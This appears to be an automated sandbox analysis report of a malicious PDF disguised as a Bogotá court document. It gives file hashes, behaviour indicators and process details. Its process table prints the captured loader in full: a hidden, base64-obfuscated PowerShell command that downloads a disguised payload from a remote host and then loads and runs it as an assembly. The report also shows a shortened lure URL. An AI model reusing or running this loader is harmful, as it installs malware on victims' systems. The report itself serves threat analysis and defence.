


| File name: | HDX90_Juzgado 14 Civil Circuito de Bogotá D. C._HDX90.pdf |
| Full analysis: | https://app.any.run/tasks/52ccde67-7f07-4a02-a81c-de53f7bb95da |
| Verdict: | Malicious activity |
| Analysis date: | May 16, 2025, 17:07:18 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/pdf |
| File info: | PDF document, version 1.4, 1 page(s) |
| MD5: | 9A6FEFC02DB74652E3E96A76779E031D |
| SHA1: | 0ED82D06B2736034DDB7354009B7DADDE489FE59 |
| SHA256: | BD5DF6EA5F05D8B15E16E850707A103C66E8333CB59A83CFD77A1D1BE1481A77 |
| SSDEEP: | 49152:/3+/abDJhW8eKuc5LNJkylKQdYpNuwL4T7bQcKScF0042DEVL7vm43CpK6I1xHta:/3+/K3veKuc5LYPH4T7bQgcet2DOLjmn |
MALICIOUS
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 8244)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 8244)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 8244)
Run PowerShell with an invisible window
- powershell.exe (PID: 1132)
- powershell.exe (PID: 8976)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 1132)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 1132)
SUSPICIOUS
The process executes JS scripts
- msedge.exe (PID: 664)
Runs shell command (SCRIPT)
- wscript.exe (PID: 8244)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 8244)
- wscript.exe (PID: 4728)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 8244)
- wscript.exe (PID: 4728)
Executes script without checking the security policy
- powershell.exe (PID: 1132)
- powershell.exe (PID: 8976)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 8244)
- wscript.exe (PID: 4728)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 8244)
- wscript.exe (PID: 4728)
Base64-obfuscated command line is found
- wscript.exe (PID: 8244)
- wscript.exe (PID: 4728)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1132)
Potential Corporate Privacy Violation
- wscript.exe (PID: 4728)
- wscript.exe (PID: 8244)
INFO
Application launched itself
- AcroCEF.exe (PID: 8024)
- msedge.exe (PID: 664)
- Acrobat.exe (PID: 7364)
Checks supported languages
- identity_helper.exe (PID: 8784)
Reads the computer name
- identity_helper.exe (PID: 8784)
Reads Environment values
- identity_helper.exe (PID: 8784)
Reads Microsoft Office registry keys
- msedge.exe (PID: 664)
Checks proxy server information
- wscript.exe (PID: 8244)
- powershell.exe (PID: 1132)
An automatically generated document
- Acrobat.exe (PID: 7364)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 1132)
Disables trace logs
- powershell.exe (PID: 1132)
Gets data length (POWERSHELL)
- powershell.exe (PID: 1132)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 1132)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1132)
Reads the software policy settings
- slui.exe (PID: 7668)
Manual execution by a user
- wscript.exe (PID: 4728)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| | | Adobe Portable Document Format (100) |
EXIF
| PDFVersion: | 1.4 |
|---|---|
| Linearized: | No |
| PageCount: | 1 |
| Producer: | iTextSharp™ 5.5.13.4 ©2000-2024 iText Group NV (AGPL-version) |
| CreateDate: | 2025:05:16 10:28:32-05:00 |
| ModifyDate: | 2025:05:16 10:28:32-05:00 |
| Title: | Unique PDF Document |
| Author: | Generated by Application |
| Subject: | Unique File 1 |
| Keywords: | ID-076a4dea-23bf-4e07-aaef-97ae59bf06ee |
Total processes
183
Monitored processes
52
Malicious processes
4
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 664 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --single-argument https://tinyurl.com/yony8uhp?id=e27ec0b3-cdc9-456c-97bd-5f6b3ef5c19f | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | Acrobat.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1132 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "$swelteringly = 'JABkAGUAYQB2AGUAcgBhAGcAZQBkACAAPQAgACcAMAAvADMAcQBsAFAAZwBCAG8AVwAvAGQALwBlAGUALgBlACMAcwBhAHAALwAvADoAcwBwACMAIwBoACcAOwAkAHMAbwB1AHAAeQAgAD0AIAAkAGQAZQBhAHYAZQByAGEAZwBlAGQAIAAtAHIAZQBwAGwAYQBjAGUAIAAnACMAJwAsACAAJwB0ACcAOwAkAGoAaQBmAGYAbABlACAAPQAgACcAaAB0AHQAcABzADoALwAvAGEAcgBjAGgAaQB2AGUALgBvAHIAZwAvAGQAbwB3AG4AbABvAGEAZAAvAHIAdQBtAHAALQB2AGkAZABlAG8AXwAyADAAMgA1ADAANQAvAFIAdQBtAHAAXwB2AGkAZABlAG8ALgBqAHAAZwAnADsAJABzAHkAbgB0AGgAZQBzAGkAcwBlAHMAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAA7ACQAcwB5AG4AdABoAGUAcwBpAHMAZQBzAC4ASABlAGEAZABlAHIAcwAuAEEAZABkACgAJwBVAHMAZQByAC0AQQBnAGUAbgB0ACcALAAnAE0AbwB6AGkAbABsAGEALwA1AC4AMAAnACkAOwAkAGMAcgBpAG0AaQBuAGEAbABpAHoAZQBzACAAPQAgACQAcwB5AG4AdABoAGUAcwBpAHMAZQBzAC4ARABvAHcAbgBsAG8AYQBkAEQAYQB0AGEAKAAkAGoAaQBmAGYAbABlACkAOwAkAHAAbABhAGMAZQBuAHQAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABjAHIAaQBtAGkAbgBhAGwAaQB6AGUAcwApADsAJABpAG4AdABlAHIAbABvAGMAdQB0AGkAbwBuACAAPQAgACcAPAA8AEIAQQBTAEUANgA0AF8AUwBUAEEAUgBUAD4APgAnADsAJABrAHUAcgB0AGEAcwAgAD0AIAAnADwAPABCAEEAUwBFADYANABfAEUATgBEAD4APgAnADsAJABhAG4AaAB5AGQAcgBpAHQAZQAgAD0AIAAkAHAAbABhAGMAZQBuAHQALgBJAG4AZABlAHgATwBmACgAJABpAG4AdABlAHIAbABvAGMAdQB0AGkAbwBuACkAOwAkAGEAcwBvAGMAaQBhAGwAIAA9ACAAJABwAGwAYQBjAGUAbgB0AC4ASQBuAGQAZQB4AE8AZgAoACQAawB1AHIAdABhAHMAKQA7ACQAYQBuAGgAeQBkAHIAaQB0AGUAIAAtAGcAZQAgADAAIAAtAGEAbgBkACAAJABhAHMAbwBjAGkAYQBsACAALQBnAHQAIAAkAGEAbgBoAHkAZAByAGkAdABlADsAJABhAG4AaAB5AGQAcgBpAHQAZQAgACsAPQAgACQAaQBuAHQAZQByAGwAbwBjAHUAdABpAG8AbgAuAEwAZQBuAGcAdABoADsAJABuAG8AbgB1AG4AaQBmAG8AcgBtAGUAZAAgAD0AIAAkAGEAcwBvAGMAaQBhAGwAIAAtACAAJABhAG4AaAB5AGQAcgBpAHQAZQA7ACQAZgB1AGcAYQBjAHkAIAA9ACAAJABwAGwAYQBjAGUAbgB0AC4AUwB1AGIAcwB0AHIAaQBuAGcAKAAkAGEAbgBoAHkAZAByAGkAdABlACwAIAAkAG4AbwBuAHUAbgBpAGYAbwByAG0AZQBkACkAOwAkAGMAaABsAG8AcgBhAG4AZQBtAGkAYwAgAD0AIABbAFMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJABmAHUAZwBhAGMAeQApADsAJAB1AHAAcwBrAGkAbABsAGUAZAAgAD0AIABbAFMAeQBzAHQAZQBtAC4AUgBlAGYAbABlAGMAdABpAG8AbgAuAEEAcwBzAGUAbQBiAGwAeQBdADoAOgBMAG8AYQBkACgAJABjAGgAbABvAHIAYQBuAGUAbQBpAGMAKQA7ACQAdQBuAHIAZQB3AGEAcgBkAGUAZABsAHkAIAA9ACAAWwBkAG4AbABpAGIALgBJAE8ALgBIAG8AbQBlAF0ALgBHAGUAdABNAGUAdABoAG8AZAAoACcAVgBBAEkAJwApAC4ASQBuAHYAbwBrAGUAKAAkAG4AdQBsAGwALAAgAFsAbwBiAGoAZQBjAHQAWwBdAF0AIABAACgAJABzAG8AdQBwAHkALAAnACcALAAnACcALAAnACcALAAnAE0AUwBCAHUAaQBsAGQAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAQwA6AFwAVQBzAGUAcgBzAFwAUAB1AGIAbABpAGMAXABEAG8AdwBuAGwAbwBhAGQAcwAnACwAJwBjAG8AbgBmAGkAcgBtACcALAAnAGoAcwAnACwAJwAnACwAJwAnACwAJwBoAGEAcgBkAGUAbgBpAHQAZQAnACwAJwAxACcALAAnACcAKQApAA==' -replace '','';$factionist = [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($swelteringly));Invoke-Expression $factionist;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2392 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=4348 --field-trial-handle=2300,i,7633506127233106826,10470850070869742755,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2568 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --lang=en-US --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --mojo-platform-channel-handle=2212 --field-trial-handle=1624,i,6446214336786828154,1385931306441270128,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:8 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | AcroCEF.exe | ||||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Version: 23.1.20093.0 Modules
| |||||||||||||||
| 3268 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=renderer --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --touch-events=enabled --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=7 --mojo-platform-channel-handle=1652 --field-trial-handle=1624,i,6446214336786828154,1385931306441270128,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:1 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Exit code: 0 Version: 23.1.20093.0 Modules
| |||||||||||||||



